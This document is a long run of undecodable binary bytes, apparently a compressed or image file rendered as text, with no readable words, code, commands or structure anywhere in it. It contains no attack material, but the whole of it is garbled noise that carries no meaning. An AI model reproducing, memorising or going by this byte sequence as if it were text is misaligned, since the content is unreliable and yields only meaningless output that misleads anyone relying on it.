k6^�|Y�r�i4�Oǀ���c�1�k+�|�:]S���U�N�Ŭ�1�h����E�;�������Q(�SЌ_%�=�V�7v���]�s=�{��3��ep��#'���I4mMY������_����kCXԴĒ8�U�̟j/ ��@�\3���=���M���.��w�;MկI�����R�����<�ys�fXwq�_L���r��QG�>m_i��u�*��}��W��,�2<q�*2`ecb�x ��*+A�JG�~5���񞕨@�>����7$����F$'�YK���>'�s��Au;l;Lȃ q��&���q���Id[��͖�1 ��A�^s��m64���F�H�uK�Q� [B�	�4�}����ԥh�ҳ�����7^񮣬��-z^�|��"�g�hLH��%�u�o�b���G\���5��� �#��T������Q�A��E�oF���'%R���I8=O�?dO�S^�����Rhm���QloIW�{uPP�pz��f8X)�ǫ
�M$}�_j� Ѡ:�����̲Jq��`�/Lz��kéNn(�\cfkiV�,p<q�}����*l��WH���k(��f�2Y2~�'��Y).��li�^m�b*�y�2{�U�V.Ũ.Fdݓ� zVq��2��f+��0R>��=~�\�'��֘�n#g
��9ϡ� �STӒ/� ��>�+�b��9T�? # 籩rw��/=�4�� f�!�ӯ�{���.�k��p�Ae�Ϡ�@Ff����Ν��D�����g8 ��f������U�k�N3>�,��Q�T�+�ڟa�g�;[ج�o��[<�t�L"��J����=��Xe^���֭9`���g%���͏��=��;6��&��Oe(g�ˀ���$�Y� �d�%fuᤩ۱���}cC���7V﹙Kۖ�u?A�t�y{���4�$֧���w�� a_��紶��A!�j]�z��A�#xl�79K�x7��)xK�Uվ���_�Z�(����!����X}x���U��3�U�������?<7�E{�[�L��m�_/O�V]Jb �P��v�� f����k�J��.ϥǟ�_���+�+�)��qqpnY���{
���amY�N�'.[h~s�ҟ5��G�ǈ�?�隆����c��U���NT������>gtz�9h��Ӷ���2���?*q��z�J��_������b��\�W!$�[��ӍI�E�|�"-Vs����ߊ�?���5/�֪�D6�Y��f��[;���M��n�1��H���K۵mTgO���F�_&�M��/RG������y���j���Z�W�����=S���%𕶅�aJ�����n���� <��K�n�r�(���~#�r�3�z����J�;ۈ�	�a$U�J� $ $��-��
�w^��SǾ%�r|-���F�� J��&�;%��b�H�����V͍�gA���)S�GC��m���.A�	�&�U��\��C��mk0^ǥt�fR��'��|f��/ľ��]�y<E~
�	3�#�~B�r+|>��{�C��*�Ks뿅>,��c_h����_L�&��{K#i�x�m�i��y��� ś$���p���S��Z|ֱ�x� �
���*��kU�5��G���zM�r��gr@��; k�U�8�0�
�׼~q� �A� �_>,h��>Z��T���޲��7���=����8 c�UM��hV�E�O_���ٓ⟎���|#��[s���m,~ԞvSex��K�X�?(�v�RJ*�eL;�J���� �o���x{���od�Wz����p<�b�G���� 5t�S��Sʩ;7s寊�iZ��7�H����"~h�(�}9�O	Y�n=)]��^�����Xf�{%"Ue��==3��ڽ&x�ų^}Rxn+y�Dw��`Em�,����r2ǯ���&�������������)n�jE"9��/
Bckz�NpM>V�:#VW���2Q��i��|^H-�A��s��	���85�%ft����N5�O�����ugqw6�q%�e�P��u$��A�@=�'�ҕ��߶� �5�h#�L�}�]ٲ�W�E� c�I*�9��zt�hFJ\�Պ����˭L���E�D<��.aN�FdY
����s��[J)�b�O.��uKJM���O�eʲ��ϰ���=]�N��Pӭ��o�T�.n���D� :������s�}�P�E~XBu�/!]D�!���",c+�d�G�M��G�X��]���0���X��N�2I)�vp@� aK��4�lEml�:���wH��D�Yo�������������\5��gMʬ�~,��mj+=E,E� 2
&��s��>��Q�h��g���n����{��	bc�#��?�T���|��鯛ͨ��M��=]nϼ�7�E7�-5K0Z����O�=H8���%��nz^�L��[����u�1��<�5X4�n�F��$r��1��03Xʚ��Mr���Ky^PAp$�W�;�n��0�sM4����8�OZj������6ly�c�i
N���754�}�y����]1��C��#*��?�\��_�+s��e}�O��X��	�у�#������������*��°|,��u9���Cx�ml�r[�<�h�~tW;����j§C�r�xzt��-|�K৏k{�_�����x����S]A��ph�>s���\�0K"���Ν-5=��g%����Ꮖ�(���躄׷o%��Z��i���V	�.ӓ�WU,\��X�A�ai;�'�5�����\�y|%z�f�R�e��8a+������V*�[Hڝ?eg.��w�>��ş7�/����Ky|���i��FnG���B�漞I�v=4=����E�#~����o|(���M�մ�6�jZV��\A�R<�(����z���h�v<�q8�h������������_��T�+��o
�i+m2��Y���gg` bpq��e��,-�����V3VW��ώ�\66�x��*�JE��͎�w��:ڟUB�)�S��?��9�y�Y^K����h�>d�F6�t})�K�3e�E�
K՞M�x{�?5Fմ'����?�"�7ӵz*t��y�u0�R�d��^�����#���{��K��4��N�as�F���Nk�R�^+Cɡ��z�����
�������íS��gY��������c?+)���"�����V2�3q3���ώ4�C�O��5��U��}I��yR�<�q��t�����֥>Xj}��R#/��a�� ak�a��p�m���%���ߏ^@�M�}��]O{��4� �2�^��e�j�#�Y�;}Vu�! �9w`s'Q��*��6g��x�3NC���-�*��t}.��w�h6��qG!//6c�PT0�2�k��Ӡ��ta�ת���|4���G���K.8�738 I�/�M'7)��<}�Mc�0�x�U��m��:>�&�% $�s�;NB�G�5�ƌ)G�L�Z���G�� �����ƍyy�_�h_�3:�olx��I�䐫�پ����h�44��}�]��4�'�V��:�����>�/6�����w0G�	�\����k��F�F�{��������7z�?f�4눕���. ��U9�]�E�Oj�&�c=�>N����?j�i���<;�^-���d�8��'p���$`^�קi���Y|�J�f�'���Mm6�\�5�{XUm�S�9= ��R�J���u:8��7�u�>)xF?�w�G��7���:Ξ�����rNp�Ed�=J5vҕ(-�yk)���������q��VX.H�p���~���p�R���*J�����
�-�N=CZ�.���N��icq���"�͐��s���#�C�R��5{�o[���F��\mn t �@ �`���Ik;���������U� c�$�1ڦ�|�F�G�xB�q�#�����T�n����I�9&v���&���u�� �&�Ze��2��Vu�]�����T������t�X�i�I>��qV�4����o��N:�2OЎ�'4C�>w�^��������8�l�0/��G?x�S�kR^��^���q��i"b��ɵu`���t<��k�W:�E[Ty�[]B]LmF��|�����?z�_����D�%fc�Wri�ڶR�\4/:�"2�8��ңRM}	�k���n���x�H�r��ѳ���t4�{gv7�;m�a�d����gڸ%���v�"ғ�^
��R�]M|�NH&�y`3��H�:� �q�"�,�m+�B ǯ���_���hS[��n3[�~����\��ɦ�4��ϹeOi>'��l�&���O6�%�k�h�:H��{��J�j�oeQ��g�
��Ǿ�×2��RX��4e2���!��9��\�hū����wZg��B�`�v3���?�ڸ���,E���
x붏`g���.��P����=8�T�IlK�&�4�|2������B[��fl���;�"<�r6�ⶍ	6���&���1Py~�W�s��K�õ Y�!���9����|� rĞ����>�Y�_���O����������� �N�����.�Ẳr�*A�N�ܩ'5f�d}-'̢���xK�
W��źG��|0�~&�zE��%����By�>սY��xél���Uӹ�Xx(вW�>����R�/�}W���/]��4K7�U��F<؆�v �	 ҧ̯sHa���Y�?
?������P����D�g*@� ԣu5s����A���W�=+x��;b=�7ʵg޿�
�/����|;�g�;�m6{�Z�S%桵s���Ó��� �*&�vͰ�G*|�we?���skow�]�P`q�;
��d��P�8�GS���-ߍ�K��@�}�?
X�_��E�ZB�I�"�^v��UW<E��&�y9;�Z���O���F�zڄ�;Y���C�)A�ϽsC�J�X�;3c�-׎<I`���gS��&q����gl}Ns�)U�SF4)rE�Ϥ~~�ߵ���{]�l���|���?<!C�-"����mQ>�+I�Z-������S�k�H�f��='@�M����rI�*;K�p=��x�?w�m5ܥ��:K?�"G�.�+�x[��������{ǣ�qyp�`��D�N���_n��t$��nKs�|� ����a.��?��<k�c�<����E ,��O�Y�XO.m�N0����:?�C�`/��%���+�=Y����o6ݼU{6�m��6���\�Y�ގǧN�l��-�3x2k׺��C�]0	
Fl􈑂�9u���.u��:%��������_�.xgQ�c�BF�|i��kY~�%��������B�19+b����+�y�g�:t㡙� �ீ~��þ!��nv�:��*yr��pbA�!�
	lucBp��Z�r�Թ���MĺW�~'i�?�������t��2���C�'q �u���2FS�+�Mψ&���ΰ�C� {[�q�y��ygy���-�cq�,�o�\�s���WLɪ�[��<��_
[�7��=�9?��O�i4���;d�s�P	�Ls��k��;������#���ōk�w�x���5]X�`ܭ���%u%K9��O�R����*��n|i���Z����j��y m��}��U(7���h�_�>!*�����mBwR��b�=I1]t�g��&��UQ[#G�o��=W�׀5��e��궸�εR�B�$�?��r��,Bq^�S��$�gU���ƲY�����o+>\�Y�l� x)�=v�t�g�>o3�J��߆�ݞ��]��;!���DS�ڪ<��i=A=���^��%ec�~$x4���,���p�N��ِz�ۿ5JRoR"�����-��i�<ӕ�]\J9��6O��NI��1n�{�;A�B�!�4Ź�i!t���ܩ$lr���>��Qv5�ܦ��;�9�z��O٣��������CY�5ha�����3��s6 �/��e'n�l��G��>!����Q=�j24�N^�L`�|x9�'oSZs�hJZO�\���B�Y���kE%��`����S�XK���뚭�E��"�q�6������n�EQ�2����Xq�\���c�����󦣭�C�5�ie�%Y�P� P���qZk��{�e��<ׂ�.�l7$�S#ߥ2N��7� b��i-���hԜ�X\�I�cCKD��Yd�%�.�٭��r*x��Fkϩ�s��I\��+�Km
ܘv����C�1r=C\s�N���\�>I�x3���u�!�H��/UPK$���Q�n�� �b:
��M��g�Kk�����r�����|�Hd��ep��~�g�rA��b��҅H���\e��� �k�+Ě&���,���ygp�y�3ꀔa��W�<4#qʳ[����z%��E��Q�?�sƒ����h[���� ���a"��u�f�BD@J��*�	�$���<-�����I����V��:a3.����>ƭQWAc�۸��? s�W�os��j�g��@r����
��	y��س�-�BZ-����n���K�5��V=u8��7�j��g�'�	�Mi:�_��3xB�ekKku�dR�	8����|��\g=k�x�QvݟaOQ֧�����A��u�S���f��vw�N���� g(���Ԭ��JY!�&��*�Z-O���`p����>�Ӿ|>����յ�",�=ܯ:ړ�B%$  ��M�[-�­lF!&�'��������}-���)$`��0�����UJ��UHR�Q���<w�:��y����$;VV@H�'�:�iJR��N�6�,�|P�~�s�X����O�& GS��
	�p�N1ԲG���S�:~���Z��mm�+�6�;	DB�ݙ3�wŏ�V����6Ȩ�Υ�-Og�����Լ�_˳q{�2��Jk�X�JV�.�����ŏ�4�]9#v�[� `�b��Z�W7�u,���<M�l�Z'��+��aX��k�⠖��S��ڞe�� �G�o���:̰���F�T犅�r�#��
�%y7����ѯ<�|P���c��E����E��XJ�v���z�y���wG��~W�~��$��nJ>��;g�V�lj���c�O�W������w�ŧ�;�
�;{yo-�Α�*����p2I�Ǘю���ϙ]�-h)�;�ش�Ws4��-��@\���?:�ҧM�t{fix�֣�jP�)o,i	���b���Lഒ�~��x���	&y��X��l����o��8����nY"A%���Z�C3���9�c:Q���*Tj-��o�I>�k_�M�o٤�{V�Qsc>��%r�NZc�?�1�W\hMQr��q�Ԭ΃�W�m*k��Kt��/��7[])����.9�A�`$�rk:��:W����:U:���� ��f������/���o�#����{d�a���	��ňP~�O������>���R7�y�����9��Y�c�� �=�NpZ�sР���~)k��i��ŃE�/�����`�+�܊K��X��s�>W�����d����n�5o������Ȯ�x��=�"�<�N�i99/�o<_��n��z�m54�m��}f�$�^J�H�#�v�OU�3���*P��w<lUZ�����(��$��4��������Il�6�����i���pM7ty��J�oa���?����1y���*�K����sӯJ����+X��C�I/�o��N�d��3��ʳm#�d���NT��~Gc��C�[X�6����yg3���,{�ُ�ź`~I�����]�;E��,!�O�; ��I�0��.�����T}��<�V�⟆��^Eo� ��F&E��cvq��7,@�B9�Nj)J�DZ��~!}SD��g%���j���M�j�*����@1�y�%�+C��-f(o�Z$��qs9G_�G	��{
ɻ�ӊz��MN����-�k�ه� `�,�����r5�+�1�O5�γiu�j6Q@�`��@�*�@A0�,3����T��vGet4�Q���ʒ�A� ��І�gq�-B���v�iv���I?�ӣP�3�ӵG�u��,�d�K{�%$+��$S�*�$������ƴ�o����C�мie	X�dT��+�8f�J�������zq\�,�:�MX��'�l������}�]F����1��T-���"��A�)�ޠ���O���|W��>.�f)y����Ǿ��To0�SǿNEaSMPҴ�{��վ
��Y�!�I�$A�j��10ES ,2D�6��;�#�ݚ�N�q	%#�?]A�x~�_fT�PV���M��=Frr:�\J�+�)#�K6݄+�[�Z�v�G��9�
?����R�j�J)���xjC�5w�@53�Q�V{��G��',n�D
����j�O]�9�c�+�v�S���k����c0�#d��	cB�PWcѾ|.���?�m�4�5��!�c�p���P=;�ֹk��|������Y��ώ>X�R�ƹ�xR�����#k&����j!��c8����y�2�r[�Y��N�%*��u�|���F��~*������e�	t{	 �5��B����oG2��,j���5�5Y;4k���Y�7%���K\�:��e?ڑ]I&���r��|�TH�Zr��3<N|�g�|I�&����W���X�d�B��M�ʯ�8��J1�Vo�ʡis����]��?��l%�+F�t^O��NF/׊�p���}�4�Ei~'E��W��#<�$a�x$�'>����ĮI���&��^���[]��6�NЮ��"ɴ�ͫy�o�P}�f�R�V���f|4��� ��msA��e��V�Id�������^�5�T#��3���ڭ������3����*0�N?��oǏD�w�5�48� ��mD�7=��}}�%Mʥ��� �Z�����2j*?�(�۫_� ��[�-�����?ÌWl'V��Q��9��K?왤__ox�]���0��P��=+/oY�Έ*\�?�|�ZK}/Q��i	+�Q�V/ڭT�N<�H�׭����j�+�p��N$��p�Ӆ�ǯ�z�}fN�R�u<���	��ព-�t�S^�k�4�m�'���.8�Fy��X
�$�SdMLʜ��[�R�u�X��_ i�6�;��5E-�;*��Y֩��/1�_�E^'?����u��~h����魬D�֮�\N4�\d�}��!p��G���]_x�kb�q�>y���X��ޟ7�#l�+>�!r� �s�;}�g�����RJ��t�8�-/�CJ�U�t,���%Ũkm#_�y>��?/$��&[��u*q�*�qwK�c)�t#e�5t��O���������%������}�Ef��H��ON���gw�==<L!�k�ֿ4?�Zb���t���6��y���a��[#���Fj�.T���.���7�:H��S��:����k  ��z��~sX,5J��gUJ�r����O���E��g����ua4���������Z��LL}�1�� �q��x"aoy�����l{��9��y�Q�+ѧT�<��F�s�|Sp�}�Ɔ��%��7y�����?y���_J��ъ���]�M�y�-����a�I'�Qr\.��0��E�yw9���մ����eE�"Y$%��F� �A�u<u�ܥcv��ے=+��}�sp�������l:�U� �N*#)7���^��wV:�/f��wo
��#��Y���
���w=��z���8�槥��%�E���R"VV��o<Ԧ�tF�=K�'� �nn4]:옅�V'͓�#vo8g 2��
��+�[��<�I*i��76�̗��>w"8����q��{��DkK�t�x�Q�vK��UB9 z�+���SD�<�ⵍޛ��VU-[օ��J`���~ַ��A#���KDVc�ՌY\��q��Wd�>�ڭl��!T�;0<��cޔ�V�`}c$�P�r�7yr ��k��F���G�ZhzG��;x��A5���8��³%�\�12v�.?�p{Wm��2m-J���;����&�� 	Β��i����YLN�
,�c���3�rKs)�J74>�_~�_�����w���G��9�uM�[�"8<�GN0±�{��%�χ�c���� �T%ѹ���E��~ͽ�4�xS��gڰ��ҿg���9�)�H�}��[�#Fx��ITs�>�x�3r��]�KD�"$����1ٽ*R����]����2@���W$��ڢń$�$*�gi(jc9�-�&�}�����b��.ώ�R1t�*�>��A��؂=��0�=�5qǹsK�.5{�t�U&[��8�{��K�U��B��TT���ľ��H���˸e�-t��i���Tc|��;�x���=k�q���>΍ƚ�^��� |A��{��d�%�b�:t\>^�yP�9X���$�sXV������Q���Ϗ�m��������Iy�N��+�	l�{�b�eE�c;ng�2y���89ⷅU�j����K��]��fT��)|Mǧ�-���2"y2�F��n�q�1T���ѥm&����� � �>"F�`�|��s�3J2t���F+g������]���]�n�÷דi:�_XO"���I���
6G&����/:<�:�*��������+���^ �����4qHgn�d ���6�wR*�]LMj��vF�w��{�jw-pw�C�du�w�K�F:��Mr���c�Z�|,�í|,�nWG�eմ7����	w@p���\��p�CL�n�eO���|��zlp	.��� I�ڼ�Ք���Y���xH��u֡QƼ�~���i��`��yoį����X�1��W��C�O>;Dop\1��Z�����2�v�xw�� n�ړS��7�f}O�-���o&#�(��5�>
�=��g�������Gx�I6��m&��*�e�@ٍIǶj��'v��k5d�u��_|y��;}�Av� �����Y��Y���Wy?�y�5��=$�"y�.���)�0���!x����O��^�}�eQ����1Tpz� �E<t�l�k�S��n��G|�#h����e���� H�cD!T�6i]^UG@rX��\Ӎ9�r���F4)r'�9E���!~җ�0[x�m6W�K�k2���Q����e���B e�>��.W��U�
��gO�� �S�� �d�L�|'��~��`1D�"I�	��*�)S����I��s%�bO�_�5�x��MC��Ҵ�--,��H��#yVE� 	�x�+�A�c��:��/k�{~���□�X���7G�_^�8�c8�d$����ۮ9�:�����ԺT�懹s�5ς�.�<g��
,u�T��V���8 +r@�$�Z���o��y��5*�J��tt��V�����u9T�>񅯟�}��a��pU��k���5��L�SI�J������=Sƚ��3l�O��^x;S��]MԈ� s'b���CҪ�W���b�V��އ���{�5Km?O񴓥�n�oi�����9l��s�WM�N�h��{�9nu}KJk��U��4� [�D���׈�[o<6�G�\cP�4�s���v\�����#H��܂�
��ʃ�$�ܥsSWe�|RѼ3�_��z�[��Z�H��L��������I5���rQWg�x/Q��#��L�$���+�0c�����֔.ق�r;��ڎ|;��6��/g�U԰�V��H����g�'��M�7s��5���]6��H�4mjg�9�\C8R��?�z�,��h�I�dz���U�Ӯc��ɣ�l8�#�ۜ��X��T�jOB�%s��n&��m9�ݣ����w*Ǐ~?*�$�c��D��I`�{��C�ۖ�DZl3㵬Sx���v�F����;I�1&}2�6k�|=�=�����F�\�㑌�'��I�D�~`�S$�i�XuQQ9#X�2=3���ݹ�F��*pc5�=�Z�OC�?e�[o/�C�����0�~�8v2�g���I�W<��-K�gҟ�?�$� ��|"������7,s�����\��n��}+͒I�*�ܩ�nm~�?Υ�]�M�-�e#�sp��Tt���Q�����fSq����u��i���f��+��[�ڮ��M1�A\�zd{VM������k����֑�s\��t�cy��،z�-͡-��n�Ϧb��%�C��N
�ұ���%���W �d��@o_�Փ�m�j�Rz��U�29 ���T�婙��F<�Wrr����'p>;�?�n	<�j��+�/k�4FA�����;����O�o�e�V��Guan�Y�4{�%�b;��<TNV����/��y��?jO�RxP��<��k6�-*̒y4.L�9�\�|��pJ.*�>���/)�>5���Gꖰ��e֩ �v�a�b�����k��OSԡ��	|'�|h�����:g�I�3}�O��1�gp]��E��M͂T9q�i*�O���½J��UQH���U����&��喗�{Tk$o�T�.�G������f�H>W��������C�|-������ ��r���["0�ْN��׽cYBp�G\9�G�I��ς�� �_�����M�K{{�Y�0�?�0��9 ��BF=PUP�
���Tp�UiԻ=^������#:��g<bk+����H�ʸ'h �s\�mI��f0�֦�R߉�(|*�Ҡ�<��j��͔������þ�\� �\�D�b�!s�i?�r����?��`�)r��������	��$�	�aV�Sf�+)����5����B��4�V�[K��Ky��#樺mŞ�=���j6���>� ����T���#S� }�W)K�nZ��X��H��&>��������Y'M{���>tej~���~0��X�m����j�'�iM��_�?��]Q<;kvu+�L��Ȳ*����.I z�W
nOPNI�t?x�ƺN���?�Z>���I`�5�K˺���ѬjUs�~s�0隩P�F�B��Y�"��|ii�x�Fי4�����*��$����H���r�kV� ��-L��5ҵ� ؟����S��jZj�-��N��%�M����dӯ4>n�*U*���}o�*i��j����s�-I�]��[���H�g�ji��9mbyb�v�_\Ե�jZǎ'"G�VkEns<�lJ�9�/�u�m-Y��&��_��xj='��.����a%��ly&R܅8RK.O?J�,*b��1���`�����[T}}�O��>
�ծ����2B��m��f �{����V�e�|(��g��e[�n2�nr�g���%}CXҍ��)�}i7�*>����鞙�qX�yfI�J��'ϳ,e�d�3����� �>����h��f�R�%��2�X�H��f ���ܜ���%��S���}�c���.�YE)vGϞ<�~xq�м9�{�(�-j��Ɲ����ե\�#r˅����^��O��%�m�ͼi�5xz��5+���k�^�$�U%�[g
]v�^�qދ1˕���|}�+���0��c+0�3�:�H pq[S��{���y�9v��ՙ�%�`Yg̑F�,��9�rrN8���#(�3��[�k-�'�s�B� �Ӡ }@�vt
�?�ܽ�]F�;h_ʄ1-4�0W�"屸��j����4=�Tм-��GӁ��]Jk6ԅ���O-�)�H0�ap%��0�UE'��)%b���[hw��^	Ŧ��%�.$ ?�#��#c��9�W'�����ާkw�hV�$66��զ���0�R�9�:�汪�SY��Mh��y��T?��f���z��^74�KT��&���Ԫ1'leK���Y��Vt�r��$a?��Nh�����O3 BT��l2+��%bZ8I���A4!p�
A�U��BwE�&ٮ�/!)�b�d�\T�����z����E^�nW6��E~_)H�^O@N:����l�Q�߱6�a������:���ڛ� �q_���G�r֜��е�s�<;�I���>�.���� ����C�<��W`���ʜ�W,�����l{'ǍR���>Ѣ�m����^R�+h�tY�w�gL��XE�=�++��ŗ�����R.�y��q�� ��I���|���=s�m�qK��t>��]5�{V�fkAr��o D�.A�v۞3�ڥ;3���8�6�q$�I(TH'$��9��������H� �3�f��s����C�܁A�s��=+	(���_l���
�x� dԮ[��5����#�����&�ϗm�$13I��0k��t�2Թ-�76�gr���68n�*R�L�/�IMt<o�_<cở�gN7cDy#�2� ��"��
nLu`F5�QYX�*x�q��?�^0����</�K1�k	D�C)�v�����⢏R�m�ax�_��hz���X����K����9�(Լl=3��mE�;�8�iӱ�w��ړ�ލ��Zv�6��]���/�i��o��4��9�S �Gz�V6��"����=ST��n>!�.5��Q�_o��%xlc��.$���� $f�~~���iJ��9e��o�����h�i�^�Er�}�۠��]��pC)<�b���>e��d����߇���A�v�9���S�s���[^�9���O�{��V�~|�V�gM��9(¥4��>�{��w�CB֮�*V�CX��ܵB���k��2�(���X���>h��7����z]�,�]0�AFk�|�����:r���K�ӑ扠A����F�n<!���1!��'%� >Q<)U�<���8�)�u�܌6&�+�J�~�]��]�h׊m��*�\�A'���+����s�-Ͱ��X�?g$��c��/�	�>�ȴ��RG;�,�_�a���	��#^�-/s�c'�����;�>P���}h�>Z�(����b�����F��2,��� �/�>��Mw��e����ڜ��1���֋	hg.[��^��~M��4�y��2���Ε�2Y�"F��ew&2~`�9�g(���Y)����|?���Cx��-iQ5���O�-��Z�o�MǕ۴z7�taa
r��9k�P�h��>�g��v�w�[���G~�L��lc�,�yy��g-Q:*����<�k4�c�	�s��_��� �Z�o���N��O�bP�#�8+���(�J	�j��� ��c��6~�ь	��� ij1K(�i>X��Nc��f�%�QrG���7ˢ>����Z��>%�3���olC8ެ9�dt��p�[h}j[����4�[��ؗ�����5���,mV��BR��x���c�ɮ��>�WZ4�y�z�fQ���
�Y�[C���:��U��]��`$�k��y��	�O5몋��H����vf����O�M+�>��Ox�Ǿk�Y�p�,K�{�C%�=��@�����{sʧ[���ZЏK\�/��Kx�|'�Ă;�{�WP��U�68�� 8y�ڦx���c���㟃M֭���(3ދ�-4q�}��1\s�H��6ކn�>]���k��v�Q���H�g�x>��us4rOIY��\	`��!"ܨ�}���<�j�SW-h�Uƭ�9ci��3�p���~���y&�$�ܛVg���~��-�S��R��Ok��{m�pA�2����'lc �rx��v9b�'��mǞ=�kv��?�\Ԥu��"ü�ݑ��q��b�p	���A*��A>=��@�Ϗ���H�u���L#*��s�lH�'��	8_����7-M%W��fx[Yh��V�^'�Q Q"��FH��n܏�5HJ,���\:��a��������r � �xP;���Vq����`�����R�"��č�c��W�9�N���qWg����jQ\� @Ah�0���O���b�I �KC�p���Pyp���c;	?w=qS95�R���BTɆc�`�̊�rv���Ѽ'5ޟŬ�`������i��pl�k�s��Ѳ������x�F��f�{b�W�~��oa�s�2��/m���J����?�4okQ ��-���`YJ�j�q$K�TS�s�qYT�Q�Q>���xu� �Zύu�vE��Ҽ&�"D����+U ��ɮx++�.��(�J� W��K�v�ǭZx�=d	��D�NrY�z��A���S��w�u�1�#ao�ۑ ӡdH�ʺ�F>����X�u��f֗o�[%����hy;��q�i4s?wc^IDط�
�1gڕ���Z�5��=@�le���� c\�w�y��/�;�t���=��Ξ�m�^XriJw4��E�R6�| y8�k)y�ڽ�9���<q���	yme{������2ݾ�p�HӪH����h)C��I�QvG��f����:���>$�rM)�o�[��^+Ț/�@!�����S�ȯ1чT�FX���<��#�[<�⿇�4�����Ɛ%��,@���s�1Y9R�`�7�*�u����4���%���>4x՗T�(#�l�KƄ�(��:�j��k9�ijT��U�4�r������k�(��4�4���mt�환��� ^	�͞qJiOVg,%Jmkc��a�F���~���q>�rt���Z�Վc�I36�=��YV���`uҨ��r�������I���̡,uK�U���*ٮ��ʭ��~Q�I����8�8��h�|�~6[x����7�/kz4�[�[��<we
�x�!C�H#��}e,���ko#��f����CKw�zBh~.�]C�6�8������Ӵ�v�N���� ���R��\c����;�0���0�R�����<r�-j;�tX�|q��sė~5�"�!�K�[�)-9frTG9	�9����<*�:��I5��eX�nԦ�&�w���T��е=#��M,z=��]Rf��h�K��['�:ݫ���G������/�g��,MH��,�����A��s�S��zz��)t�z���!X�㜊𳼕es���e�g���sS5�>uiE��i��?ċ��_�Gjq%ܦ%sek�*4đ�2}k��}�N�"�އ�Z���т}�O$ <3#����;������sG��|[���A�_�������[�{&�Ik�-s�\c�3WN��4q�tt2<7�
��g�Z�j�U�Y0s�*��}�# ���N�/��|�IFn������<Sg��k�:��2G�h�Xw��0{�GQ�mq�eV�{
8G$i�x����x�]�7��I�-�_`x�ţ��+���k��%J��V��<%iW���?�_�.��xG�s$�A��7��S�Dv@���jwbaAl����*0�Ycq���u>�R96S*�^���Z��<"�.�� ���$�l�0ӓя�~����[#��3/iVV�G�c��qi:���Jui$�o�}v�KM��lR��j�g�b~a�ӄ�{I�ퟳ�Ҝh:QW�VO��7�����
i1i:��4�
�H�R2�V�\��q׏Z�ܮPYE=v���?����y?MO�/��Z���}��V��Ci��S��R�4�� �v�F�f��9^G�o�W����f�U�J���Q�s�~�emm�Ŀkיu)m�$�b���n��w�!s�x��J\�3ǳ��?���|q��JH�,�zvc����"���ێ�t�h��Vw8�Fw���u�u|��.�=���O��#�:�=;b�m�g%��dY����[�6p���R!���~a�I9!�M�sHŲͦ��$�F��Jr�F� *�S� ��Rj�ܬ�� �76����[�wu:Ԓ;r��$����X,y�|g��4�EHJ�#�>���σn��'B����R�n ��^b�\rc�v^��=��S1J۟.j^7�ƾ8��c~Y��+��^U<FI؋��=�=�;�tE�=ΓN���D��݄E���bDq7���Nq���.2}�%��(�K�SB��%U��^l!C*�x9���漉��4zTuE�&	5	G��ȑ\2��v�(��!)^y�v��ҋW�1�>:�/�D <i��cep��1�� �[B���g��<��ieH�������EIsD�dKhm��ŕrp}x�Z疋ST�zσoe�F�֧��.�&״��S��4gl���*ʧ��<c<.ʥٺ]EѴ��{�uu��;�x
N����ـ��
�Qw���Od�;i_���Cו��q��Y8s�e����;T)s�8BqZ��ox�y~�?�4�qcee���[�E��X�<�Ggv�$�۸��������G���7��M.�!�D�n�e�.ZK�����!VR3�Vu{��G{�=^����֡;9���4JH���cG��;�ɦ�&�L��v�.�
�0�1��N8���ZY���$�i���p\~H��ED�kB�ijM�]�܆erJ����J���>ox�>z���+��|ؖ���1#�U-�!�=�V�ڣCggc����o�j�(��k�Y�B�Q��~�^5*db�`�/�ޱ�_���vaRq�sW�c��)��s�[J�l�=oe��b���o�jR���4/������}����p�?o5Q�\������������Kg���o;�$���#����p4�_Tz�!F��c���U�F���&`wJ�1����z�ڢ�'t����N)�M�~	��Oj�ǃ/o�Z�Hm��F��������&� }�q���[*4����8q����#��}n���g�V�e}�ɢ��hΚ=����p��$�"NFMP�mm?΍IT��� j�|G�h�:F��A�ۗ����TCEw	��Ő���7��yR�-BQT��=7���<E��E����<q�}2�,i��[�&9?ƛ��Щ�������tw��40���(��O�O�bk���Ӧ���QG�YOcw��_4yj��b�#�KN��M���Μf�M�w��A�[h�G�%�����Do���#Vv�u���ʹaA��F:W�S�]('c�Xi�u8�6��kO틭J7���쭄t���c@쌒F3�,�xȯ����f>�8�4ᵿS�~��e3�,MT��Ym�hz����r�� O��lŴ�N��o��1�3�NH28���Ǒ/�*��8c��U\���b|�^���?Z�g�{평���$�,7�y,�y�|�=��jpt���5pi���c�:;� 
��h�Sjz���I�e�b$h��+�  Wc�s�J����C)^=��߅Z�ŏ��g�|S��ɥ���x�;X<�x�#�]�mm�یc�[ӷ5�&�G*-JVG�x����~&K�_�����G|�:��6���x	� ������]u+%�ZO�\!�J��2��⏀~o�e�Q����[>������̊Y����C;�W
��J�:�vv!��aֺ���mG��+[��g��궑���%\HX�y��ಖ�본�L\�	Y���(�z�Z��/��ᅗ�t���,���	$��$�$d �r@�}8�}�e��b��G�qnwV�u���WN���Y����I�<C���D[���)�x?����g���Nj��C(��Q����#�|#��U�X���bH[�u`C@����V�t-$����fy}�e%�c\_��ZL��[#��(m`��� ��?6O��=�*�(У족�W[RU��3�3�
-��ᯎk�Z�mcm{�ؾ�}u�Ll�D���'!�r��1�}�a6}�	¾Imև�� ڻY��Υ�}��K�?٬岛h�s�8�c�s�]9�*o���*T�|��ߵ7��o�Ff��ل��^D;1�����tq]�#f�9��n6G̗0C7��C�2��q��� �]�Ww8�)F��v����r��y��1� ��G杕���;������Um����Ǿ:g�Z�h˔�)�_���?�Zj�ǈ��K���K4�>bǡߵ�|�5��\�WY�c��ګR� �s�<���mo����m�Ou3yHc<e"�B��)l嫖r~D6�nτ>�f�o�Aq!�Ӭ`��1�ڲ��02@s�3]6H�+��;�*<Y�k^I���X�6�@��>a���*�b���wg��� �w���@�2Db�Hx|�'��J��D-]��C�F֕s*^���-�Y�F��e]aO-���H?�j~cM5���;��9
��#�\����C����)�r*����A��Zni
